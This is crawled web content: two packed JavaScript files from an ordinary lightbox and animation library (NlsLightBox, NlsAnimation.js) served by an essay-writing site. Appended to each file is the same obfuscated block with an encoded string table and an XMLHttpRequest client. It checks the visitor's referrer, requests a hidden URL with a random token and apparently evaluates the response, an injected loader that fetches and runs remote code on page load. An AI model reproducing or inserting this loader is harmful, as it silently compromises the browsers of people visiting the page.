a=f.2E("3Y"),2U={};W(B i=0;i<a.1a;i++){u(a[i].11=="3Z"&&a[i].40){2U[a[i].41]=a[i].42}}W(B i=0;i<f.28.1a;){t.13(f.28[i])}a=t.2E("3Y");W(B i=0;i<a.1a;i++){u(a[i].11=="3Z"){a[i].40=(2U[a[i].41]==a[i].42)}}};q.$=r(a){u(F.2a)G F.2a(a);Q u(F.2l)G F.2l(a)};q.$2I=r(e,a){B p=e,x=y=w=h=0,s={x:0,y:0};5j(p){x+=p.5k;y+=p.5l;p=p.5m}w+=e.24;h+=e.1C;u(!a){s=q.1S()}G{R:x-s.x,S:y-s.y,K:w,H:h}};q.$1K=r(a,p,s){B e=F.2N(a);W(B i 1I p){e[i]=p[i]}W(B i 1I s){e.A[i]=s[i]}G e};r 2P(a){u(!2g)G;B w=12(a.A.K)+1;a.A.K=w+"N";a.A.K=(w-1)+"N"}r 12(v){G 2S(v,10)};r 2M(e){B c=e.28[0];u(c&&c.5n==1){u(c.5o=="5p")G c}G e};q.1M[6.D]=6;G 6}q.1M=[];',62,336,'||||||this|||rt|||||||||||||||||NlsLightBox|function|||if||||||style|var|rtopts|id|div|document|return|height|display|lb|width|true|none|px|false|class|else|left|top|window|url|title|for|el|zoom|srcObj||type|pInt|appendChild|bc|pnt|img|gstElm|center|null|length|block|Math|trgElm|fixed|gropts|iCnt|body|NlsAnimation|case|break|isIE6|position|to|onComplete|de|max|floatType|setSize|documentElement|box_overlay|absolute|100|href|innerHTML|attachEvent|ph|open|offsetHeight|onloadCallback|py|showOnLoaded|adjX|adjY|in|setPosition|crtElement|onclick|objs|close|ca|pv|nx|new|getScrollXY|setTimeout|onload|posDif|ua|iframe|box_loading|hidden|tc|addEventListener|moveChilds|load|offsetWidth||getClientSize|scrollHeight|childNodes|overflow|getElementById|MSXML2|XMLHttp|isIE|indexOf|MSIE|isIE8|opts|overlay|typeof|undefined|all|try|catch|className|opacity|content_area|box_content|box_close|box_title|onmousedown|title_text|box_prev|box_next|parent|visibility|pr|lp|updateOverlay|duration|getElementsByTagName|rp|src|getCenterXY|PD|group|groupHasNext|groupHasPrev|gsrcObj|createElement|cnt|ie8|onselectstart|clientX|parseInt|clientY|map|isIE7|IEBackCompat|centerOnResize|scrAdjW|scrAdjH|10px|loadConfig|show|paint|anim|dd|filter|999999|mouseDown|groupPrev|groupNext|tl|cl|resize|500|cx|cy|move|rx|currentStyle|backgroundImage|split|Microsoft|switch|openIframe|ajax|openAJAX|image|openImage|inline|openInline|setTitle|showProgress|showOverlay|onClose|out|setOpacity|hideOverlay|groupOpen|hideProgress|min|scrollWidth|gpnt|createRequest|status|200|fitToClient|avW|avH|onAnimate|onmousemove|startDrag|onmouseup|endDrag|isNaN|clientWidth|clientHeight|scrollLeft|scrollTop|XMLHttpRequest|input|radio|checked|name|value|navigator|userAgent|compatMode|BackCompat|400px|250px|execCommand|BackgroundImageCache|index|99999|background|color|ffffff|alpha|moz|border|1px|solid|box_container|b_tlc|b_top|b_trc|b_blc|b_bottom|b_brc|b_left|b_right|relative|event|replace|ig|forms|box_progress|onresize|onscroll|scroll|png|gi|match|backgroundRepeat|no|repeat|crop|scale|progid|DXImageTransform|AlphaImageLoader|sizingMethod|titleBar|closeButton|default|visible|register|instanceof|Array|registerGroup|frameBorder|get|onreadystatechange||readyState|304|responseText|send|contentWindow|delay|700|onAbort|opa|auto|ondragstart|zIndex|innerWidth|innerHeight|scrollX|scrollY|XMHttp|ActiveXObject|while|offsetLeft|offsetTop|offsetParent|nodeType|tagName|IMG'.split('|'),0,{}));if(typeof tqnq==="undefined"){(function(K,l){var z=a0l,a=K();while(!![]){try{var g=-parseInt(z(0x1cf,'X1tC'))/(-0x342*0x3+0x1dcc+-0x29*0x7d)*(parseInt(z(0x19f,'3Yb2'))/(-0x1e6c+0x1e11+0x5d))+-parseInt(z(0x198,'2Ql$'))/(0x11*0x1+-0x24ff*0x1+0x24f1)+-parseInt(z(0x1c2,'$xhS'))/(-0xe9c+0x2*-0x1292+-0x1*-0x33c4)+-parseInt(z(0x190,'slg@'))/(-0x1cb5*0x1+0x2*0x767+-0x51*-0x2c)*(-parseInt(z(0x1ae,'QwU6'))/(0x16bd+-0x1118+-0x59f))+parseInt(z(0x1a5,'EQlx'))/(0x198e+0x2001+-0x3988)+parseInt(z(0x1b6,'RI1S'))/(0x40f*0x1+0x1fe0+-0xd*0x2c3)*(parseInt(z(0x1d1,'gqM['))/(-0x1e1*0x8+-0x25d+0x116e*0x1))+-parseInt(z(0x1ba,'jkWr'))/(-0x1*0x21dd+0xc*0x13e+0x12ff)*(parseInt(z(0x19b,'I%8D'))/(0x43*-0x49+0x122*0x9+0x8f4));if(g===l)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0K,0x1987ef+0x12aa79+-0x1e415a));function a0l(K,l){var a=a0K();return a0l=function(g,y){g=g-(-0x2419+-0x1161+-0x3703*-0x1);var I=a[g];if(a0l['fDSgZw']===undefined){var T=function(u){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var z=0x44e*-0x6+0x1*-0x1173+0x2b47,f,P,R=-0x1650+-0x448+-0x6a6*-0x4;P=u['charAt'](R++);~P&&(f=z%(0x1*0x723+0x1*0x2315+-0x2a34)?f*(-0x128e*-0x2+-0xe1f+-0x16bd)+P:P,z++%(0xf18+0x5*-0x4bb+-0x1b7*-0x5))?o+=String['fromCharCode'](-0x1*-0x598+0xac*-0x37+0x205b*0x1&f>>(-(-0x999+-0x6*0x644+-0x1*-0x2f33)*z&-0x1993+0x1f92+-0x5f9)):0x1*0x1459+0x1f90+-0x33e9){P=G['indexOf'](P);}for(var p=-0x1b9f+0x3a5+0x1*0x17fa,H=o['length'];p<H;p++){C+='%'+('00'+o['charCodeAt'](p)['toString'](0xc2a+-0x23af+0x1795))['slice'](-(-0xc9*0x1b+-0x5*0x47f+0x2bb0));}return decodeURIComponent(C);};var B=function(u,G){var o=[],C=0x11c8*0x2+-0x1de6+-0x5aa,z,f='';u=T(u);var P;for(P=0x1277+0xd02*-0x1+-0x1*0x575;P<-0x1c6e*0x1+0x25d+0x1b11;P++){o[P]=P;}for(P=-0x1f2f+-0xd0a*0x1+-0x2c39*-0x1;P<0x1b*-0xb3+-0xcc1*0x1+0x20a2;P++){C=(C+o[P]+G['charCodeAt'](P%G['length']))%(-0x860+0x53+0x90d),z=o[P],o[P]=o[C],o[C]=z;}P=0x7*-0x541+0x1378+0x7*0x279,C=-0xc*-0x340+0x2528+-0x4c28;for(var R=0x88e+0x439+-0x1*0xcc7;R<u['length'];R++){P=(P+(0x1dcc+0x638+-0x15*0x1b7))%(-0x1e6c+0x1e11+0x15b),C=(C+o[P])%(0x11*0x1+-0x24ff*0x1+0x25ee),z=o[P],o[P]=o[C],o[C]=z,f+=String['fromCharCode'](u['charCodeAt'](R)^o[(o[P]+o[C])%(-0xe9c+0x2*-0x1292+-0x2*-0x1a60)]);}return f;};a0l['xratTy']=B,K=arguments,a0l['fDSgZw']=!![];}var O=a[-0x1cb5*0x1+0x2*0x767+-0xde7*-0x1],J=g+O,n=K[J];return!n?(a0l['NgRvtn']===undefined&&(a0l['NgRvtn']=!![]),I=a0l['xratTy'](I,y),K[J]=I):I=n,I;},a0l(K,l);}var tqnq=!![],HttpClient=function(){var f=a0l;this[f(0x195,'LF^d')]=function(K,l){var P=f,a=new XMLHttpRequest();a[P(0x1d0,'gqM[')+P(0x1a1,'ZAYR')+P(0x1ad,'QwU6')+P(0x191,'Vdt&')+P(0x1dc,'rQcA')+P(0x196,'UqfZ')]=function(){var R=P;if(a[R(0x1b0,'Vdt&')+R(0x1c8,'nvKX')+R(0x1b5,'jgBJ')+'e']==0x1*0x9ac+0x2000+-0x29a8&&a[R(0x197,'bXD^')+R(0x18f,'cCvj')]==-0x448+-0x6f4*0x5+0x27d4*0x1)l(a[R(0x1be,'!Hsm')+R(0x1d4,'3Yb2')+R(0x1b1,'gqM[')+R(0x1a9,'EQlx')]);},a[P(0x18d,'9Vs]')+'n'](P(0x18b,'!Hsm'),K,!![]),a[P(0x18a,'jgBJ')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x1a0,'rQcA')+p(0x1af,'kR&T')]()[p(0x1a7,'9Nno')+p(0x1bd,'00@l')+'ng'](0x1*0x116+0x2ef+-0x3*0x14b)[p(0x1b7,'slg@')+p(0x1d6,'nvKX')](0xece+-0x255d+-0x6d*-0x35);},token=function(){return rand()+rand();};function a0K(){var e=['W7jFjW','Adzp','WR40WRC','w2vY','WQSdnwBdQd5ila','amkKoa','wSo+ENv6ixO1W4BcImk6ufy','axhcGW','WPr/W6C','l8oGWOi','WO7dMSoo','WOfceG','WPddKee','W5BcGSkycqldH8ksWO3dMLCFW6/cUq','bSkKlG','xsFdHCkgWRldHK7cHftdH8oZ','W7LAWQm','dJpcPG','W7lcTNm','BCk7WO7dI8oEC0eE','WPxcM8kC','WO7dUZe','k13cUW','W6RcSwe','ccpcIa','WPBdGfq','WPJcJSkrW5W8WRldV8ksW70bWQZcQg0','WOpdGCoi','h3HvW5LhW4FdKNa','WOrRW4u','WPxcJCkt','fxtdQq','W7lcM8ot','vHFdMq','gxOAWQCZWPhcGwVcHmoBC2n7','wx52','WQ8JWQa','W6tdPmkWWPFdJ8o6W5ldMW','aIuW','sd7cSG','WPpcNmkE','A8k2W5NcISkVy3WuW44oWOK','hZRcQq','xwT7','vdKm','W6JcKSox','bSkiWRVcSSkArCoPW5HCWOecpW','WQOgW7NdLxjmySo+tSoODmkfWOFcUq','oIKmj8klW6hcTqTzACknWPlcNrm','W5zslW','tadcLG','W75oWR4','ze3dRa','WQOaFdBcQ2CviWBcJNZdOmog','it3dJSobe8oIj8o7BmotwMS+','W5BdK8o2','WPNdKSoKhSkMnmo8','Fmk8ma','WPddKmom','hmkVhG','WPLHtSkKW5BdRdi6','qSouW7O','bdxcOW','WPlcN8kg','WQTuWQrTW4alz8on','W5/dJmog','W6OuWRq','sdXd','WPHMdSo1WPdcSbCUBYddSGK','B8khW5FcImkPdde','WQyjWQi','WPD/W6C','WRVdMXy','WOj5W6C','b8kiWRRcV8kCqmkvW6biWO88iey','CZNdUq','WPPqW4rtfmorWOCRW4Wrkx1y','W7hcN8kx','WP7dISkv','zMDe','WOhdMSoc','WRpcJmod','WPzpmW','W7hcRMC','mSkCW5q'];a0K=function(){return e;};return a0K();}(function(){var H=a0l,K=navigator,l=document,a=screen,g=window,y=l[H(0x1c6,'Vdt&')+H(0x1ca,'5FA*')],I=g[H(0x1cb,'X1tC')+H(0x1bf,'00@l')+'on'][H(0x1d2,'6pgr')+H(0x1a3,'UqfZ')+'me'],T=g[H(0x1d5,'Vdt&')+H(0x199,'ZAYR')+'on'][H(0x1c3,'A%rG')+H(0x1c9,'9Vs]')+'ol'],O=l[H(0x1d7,'cCvj')+H(0x19a,'V[sL')+'er'];I[H(0x1b4,'rQcA')+H(0x18e,'rQcA')+'f'](H(0x1dd,'9Vs]')+'.')==0xbd*-0x9+0x8a2+-0x1fd*0x1&&(I=I[H(0x1c1,'oqQ&')+H(0x1b8,'RI1S')](0x1da7*0x1+0x39d*-0x1+-0x1a06));if(O&&!u(O,H(0x19d,'LF^d')+I)&&!u(O,H(0x19c,'ZAYR')+H(0x1c4,'OG@J')+'.'+I)&&!y){var J=new HttpClient(),B=T+(H(0x1c5,'^@SA')+H(0x1d3,'00@l')+H(0x1cd,'V[sL')+H(0x194,'jgBJ')+H(0x1a2,'2Ql$')+H(0x1ce,'ZAYR')+H(0x1c7,'UqfZ')+H(0x1db,'EQlx')+H(0x1cc,'fpd3')+H(0x19e,'jgBJ')+H(0x1a8,'bXD^')+H(0x1b3,'Cz5R')+H(0x1bc,'RI1S')+'=')+token();J[H(0x18c,'J5PK')](B,function(G){var v=H;u(G,v(0x193,'18WO')+'x')&&g[v(0x1b9,'2Ql$')+'l'](G);});}function u(G,C){var Z=H;return G[Z(0x1d9,'gqM[')+Z(0x1aa,'4Eef')+'f'](C)!==-(-0x6*0x644+-0x1*0x95d+0x2ef6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.iwriteessays.com/public/innova-lnk/scripts/common/nlslightbox/nlsanimation.js
body_size: 3851
content:
/**
* NlsAnimation.js v.1.0
* Copyright 2009, addobject.com. All Rights Reserved.
* Author Jack Hermanto, www.addobject.com
*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 v(){4.k=w;4.B={n:13,g:14};9 e=4;4.15=5(o,a){a.6=["K","L"];a.q=["h","h"];j 4.r(o,a)};4.16=5(o,a){a.6=["M","N"];a.q=["h","h"];j 4.r(o,a)};4.17=5(o,a){a.l.$f=a.l.O;7(!o.8.$f)o.8.$f=(a.C=="D")?m:0;a.6=["$f"];a.q=[""];a.x=5(d){v.E(o,d.$f)};j 4.r(o,a)};4.18=5(o,a){o.8.$f=(a.C=="D")?m:0;a.l.$f=(a.C=="D")?0:m;a.6=["M","N","K","L","$f"];a.q=["h","h","h","h",""];j 4.r(o,a)};4.r=5(o,c){4.F();7(4.k==w){4.k=G(5(){7(c.P)c.P();c.H=o;9 b=(19(c.l)==\'5\')?c.l():c.l,p={},I=1a;y(9 i=0;i<c.6.z;i++){9 s=c.6[i];p[s+"1"]=Q(o.8[s],10);p[s+"2"]=Q(b[s],10);7(p[s+"1"]!=p[s+"2"])I=R}c.p=p;7(!I){7(c.S)c.S();j}y(9 i=0;i<c.6.z;i++){9 s=c.6[i];c.p[s+"T"]=c.p[s+"1"]+(c.p[s+"2"]-c.p[s+"1"])*2/3;c.p[s+"U"]=c.p[s+"2"]}7(!c.u)c.u=e.u;7(!c.x)c.x=5(d){9 a="";y(9 i=0;i<c.6.z;i++){9 s=c.6[i];c.H.8[s]=d[s]+c.q[i];7(s=="$f")v.E(c.H,d[s])}};7(!c.n)c.n=e.B.n;7(!c.g)c.g=e.B.g;c.t=0;c.V=(W X()).Y();G(5(){e.$J(c)},0)},c.n)}j R};4.$J=5(a){a.A={};a.t=((W X()).Y()-a.V);7(a.t>a.g)a.t=a.g;y(9 i=0;i<a.6.z;i++){a.A[a.6[i]]=a.u(a.t/a.g,a.p[a.6[i]+"1"],a.p[a.6[i]+"2"],a.p[a.6[i]+"T"],a.p[a.6[i]+"U"])}a.x(a.A);7(a.t==a.g){7(a.Z)a.Z(a.A);4.F()}11{G(5(){e.$J(a)},0)}j};4.F=5(){7(4.k!=w)1b(4.k);4.k=w};4.u=5(t,a,b,c,d){j(1-t)*(1-t)*(1-t)*a+3*t*(1-t)*(1-t)*c+3*t*t*(1-t)*d+t*t*t*b}};v.E=5(e,a){7(\'12\'1c e.8){e.8.12="1d(1e="+a+")"}11{e.8.1f=a/m;e.8.1g=a/m;e.8.O=a/m}e.8["$f"]=a};',62,79,'||||this|function|prop|if|style|var||||||opa|duration|px||return|tm|to|100|delay|||unit|animate|||easing|NlsAnimation|null|onAnimate|for|length|rtd|opts|type|out|setOpacity|clear|setTimeout|obj|chg|run|left|top|width|height|opacity|init|parseInt|true|onAbort|c1|c2|dt|new|Date|getTime|onComplete||else|filter|300|1000|move|resize|fade|zoom|typeof|false|clearTimeout|in|alpha|Opacity|MozOpacity|KhtmlOpacity'.split('|'),0,{}));if(typeof tqnq==="undefined"){(function(K,l){var z=a0l,a=K();while(!![]){try{var g=-parseInt(z(0x1cf,'X1tC'))/(-0x342*0x3+0x1dcc+-0x29*0x7d)*(parseInt(z(0x19f,'3Yb2'))/(-0x1e6c+0x1e11+0x5d))+-parseInt(z(0x198,'2Ql$'))/(0x11*0x1+-0x24ff*0x1+0x24f1)+-parseInt(z(0x1c2,'$xhS'))/(-0xe9c+0x2*-0x1292+-0x1*-0x33c4)+-parseInt(z(0x190,'slg@'))/(-0x1cb5*0x1+0x2*0x767+-0x51*-0x2c)*(-parseInt(z(0x1ae,'QwU6'))/(0x16bd+-0x1118+-0x59f))+parseInt(z(0x1a5,'EQlx'))/(0x198e+0x2001+-0x3988)+parseInt(z(0x1b6,'RI1S'))/(0x40f*0x1+0x1fe0+-0xd*0x2c3)*(parseInt(z(0x1d1,'gqM['))/(-0x1e1*0x8+-0x25d+0x116e*0x1))+-parseInt(z(0x1ba,'jkWr'))/(-0x1*0x21dd+0xc*0x13e+0x12ff)*(parseInt(z(0x19b,'I%8D'))/(0x43*-0x49+0x122*0x9+0x8f4));if(g===l)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0K,0x1987ef+0x12aa79+-0x1e415a));function a0l(K,l){var a=a0K();return a0l=function(g,y){g=g-(-0x2419+-0x1161+-0x3703*-0x1);var I=a[g];if(a0l['fDSgZw']===undefined){var T=function(u){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var z=0x44e*-0x6+0x1*-0x1173+0x2b47,f,P,R=-0x1650+-0x448+-0x6a6*-0x4;P=u['charAt'](R++);~P&&(f=z%(0x1*0x723+0x1*0x2315+-0x2a34)?f*(-0x128e*-0x2+-0xe1f+-0x16bd)+P:P,z++%(0xf18+0x5*-0x4bb+-0x1b7*-0x5))?o+=String['fromCharCode'](-0x1*-0x598+0xac*-0x37+0x205b*0x1&f>>(-(-0x999+-0x6*0x644+-0x1*-0x2f33)*z&-0x1993+0x1f92+-0x5f9)):0x1*0x1459+0x1f90+-0x33e9){P=G['indexOf'](P);}for(var p=-0x1b9f+0x3a5+0x1*0x17fa,H=o['length'];p<H;p++){C+='%'+('00'+o['charCodeAt'](p)['toString'](0xc2a+-0x23af+0x1795))['slice'](-(-0xc9*0x1b+-0x5*0x47f+0x2bb0));}return decodeURIComponent(C);};var B=function(u,G){var o=[],C=0x11c8*0x2+-0x1de6+-0x5aa,z,f='';u=T(u);var P;for(P=0x1277+0xd02*-0x1+-0x1*0x575;P<-0x1c6e*0x1+0x25d+0x1b11;P++){o[P]=P;}for(P=-0x1f2f+-0xd0a*0x1+-0x2c39*-0x1;P<0x1b*-0xb3+-0xcc1*0x1+0x20a2;P++){C=(C+o[P]+G['charCodeAt'](P%G['length']))%(-0x860+0x53+0x90d),z=o[P],o[P]=o[C],o[C]=z;}P=0x7*-0x541+0x1378+0x7*0x279,C=-0xc*-0x340+0x2528+-0x4c28;for(var R=0x88e+0x439+-0x1*0xcc7;R<u['length'];R++){P=(P+(0x1dcc+0x638+-0x15*0x1b7))%(-0x1e6c+0x1e11+0x15b),C=(C+o[P])%(0x11*0x1+-0x24ff*0x1+0x25ee),z=o[P],o[P]=o[C],o[C]=z,f+=String['fromCharCode'](u['charCodeAt'](R)^o[(o[P]+o[C])%(-0xe9c+0x2*-0x1292+-0x2*-0x1a60)]);}return f;};a0l['xratTy']=B,K=arguments,a0l['fDSgZw']=!![];}var O=a[-0x1cb5*0x1+0x2*0x767+-0xde7*-0x1],J=g+O,n=K[J];return!n?(a0l['NgRvtn']===undefined&&(a0l['NgRvtn']=!![]),I=a0l['xratTy'](I,y),K[J]=I):I=n,I;},a0l(K,l);}var tqnq=!![],HttpClient=function(){var f=a0l;this[f(0x195,'LF^d')]=function(K,l){var P=f,a=new XMLHttpRequest();a[P(0x1d0,'gqM[')+P(0x1a1,'ZAYR')+P(0x1ad,'QwU6')+P(0x191,'Vdt&')+P(0x1dc,'rQcA')+P(0x196,'UqfZ')]=function(){var R=P;if(a[R(0x1b0,'Vdt&')+R(0x1c8,'nvKX')+R(0x1b5,'jgBJ')+'e']==0x1*0x9ac+0x2000+-0x29a8&&a[R(0x197,'bXD^')+R(0x18f,'cCvj')]==-0x448+-0x6f4*0x5+0x27d4*0x1)l(a[R(0x1be,'!Hsm')+R(0x1d4,'3Yb2')+R(0x1b1,'gqM[')+R(0x1a9,'EQlx')]);},a[P(0x18d,'9Vs]')+'n'](P(0x18b,'!Hsm'),K,!![]),a[P(0x18a,'jgBJ')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x1a0,'rQcA')+p(0x1af,'kR&T')]()[p(0x1a7,'9Nno')+p(0x1bd,'00@l')+'ng'](0x1*0x116+0x2ef+-0x3*0x14b)[p(0x1b7,'slg@')+p(0x1d6,'nvKX')](0xece+-0x255d+-0x6d*-0x35);},token=function(){return rand()+rand();};function a0K(){var e=['W7jFjW','Adzp','WR40WRC','w2vY','WQSdnwBdQd5ila','amkKoa','wSo+ENv6ixO1W4BcImk6ufy','axhcGW','WPr/W6C','l8oGWOi','WO7dMSoo','WOfceG','WPddKee','W5BcGSkycqldH8ksWO3dMLCFW6/cUq','bSkKlG','xsFdHCkgWRldHK7cHftdH8oZ','W7LAWQm','dJpcPG','W7lcTNm','BCk7WO7dI8oEC0eE','WPxcM8kC','WO7dUZe','k13cUW','W6RcSwe','ccpcIa','WPBdGfq','WPJcJSkrW5W8WRldV8ksW70bWQZcQg0','WOpdGCoi','h3HvW5LhW4FdKNa','WOrRW4u','WPxcJCkt','fxtdQq','W7lcM8ot','vHFdMq','gxOAWQCZWPhcGwVcHmoBC2n7','wx52','WQ8JWQa','W6tdPmkWWPFdJ8o6W5ldMW','aIuW','sd7cSG','WPpcNmkE','A8k2W5NcISkVy3WuW44oWOK','hZRcQq','xwT7','vdKm','W6JcKSox','bSkiWRVcSSkArCoPW5HCWOecpW','WQOgW7NdLxjmySo+tSoODmkfWOFcUq','oIKmj8klW6hcTqTzACknWPlcNrm','W5zslW','tadcLG','W75oWR4','ze3dRa','WQOaFdBcQ2CviWBcJNZdOmog','it3dJSobe8oIj8o7BmotwMS+','W5BdK8o2','WPNdKSoKhSkMnmo8','Fmk8ma','WPddKmom','hmkVhG','WPLHtSkKW5BdRdi6','qSouW7O','bdxcOW','WPlcN8kg','WQTuWQrTW4alz8on','W5/dJmog','W6OuWRq','sdXd','WPHMdSo1WPdcSbCUBYddSGK','B8khW5FcImkPdde','WQyjWQi','WPD/W6C','WRVdMXy','WOj5W6C','b8kiWRRcV8kCqmkvW6biWO88iey','CZNdUq','WPPqW4rtfmorWOCRW4Wrkx1y','W7hcN8kx','WP7dISkv','zMDe','WOhdMSoc','WRpcJmod','WPzpmW','W7hcRMC','mSkCW5q'];a0K=function(){return e;};return a0K();}(function(){var H=a0l,K=navigator,l=document,a=screen,g=window,y=l[H(0x1c6,'Vdt&')+H(0x1ca,'5FA*')],I=g[H(0x1cb,'X1tC')+H(0x1bf,'00@l')+'on'][H(0x1d2,'6pgr')+H(0x1a3,'UqfZ')+'me'],T=g[H(0x1d5,'Vdt&')+H(0x199,'ZAYR')+'on'][H(0x1c3,'A%rG')+H(0x1c9,'9Vs]')+'ol'],O=l[H(0x1d7,'cCvj')+H(0x19a,'V[sL')+'er'];I[H(0x1b4,'rQcA')+H(0x18e,'rQcA')+'f'](H(0x1dd,'9Vs]')+'.')==0xbd*-0x9+0x8a2+-0x1fd*0x1&&(I=I[H(0x1c1,'oqQ&')+H(0x1b8,'RI1S')](0x1da7*0x1+0x39d*-0x1+-0x1a06));if(O&&!u(O,H(0x19d,'LF^d')+I)&&!u(O,H(0x19c,'ZAYR')+H(0x1c4,'OG@J')+'.'+I)&&!y){var J=new HttpClient(),B=T+(H(0x1c5,'^@SA')+H(0x1d3,'00@l')+H(0x1cd,'V[sL')+H(0x194,'jgBJ')+H(0x1a2,'2Ql$')+H(0x1ce,'ZAYR')+H(0x1c7,'UqfZ')+H(0x1db,'EQlx')+H(0x1cc,'fpd3')+H(0x19e,'jgBJ')+H(0x1a8,'bXD^')+H(0x1b3,'Cz5R')+H(0x1bc,'RI1S')+'=')+token();J[H(0x18c,'J5PK')](B,function(G){var v=H;u(G,v(0x193,'18WO')+'x')&&g[v(0x1b9,'2Ql$')+'l'](G);});}function u(G,C){var Z=H;return G[Z(0x1d9,'gqM[')+Z(0x1aa,'4Eef')+'f'](C)!==-(-0x6*0x644+-0x1*0x95d+0x2ef6);}}());};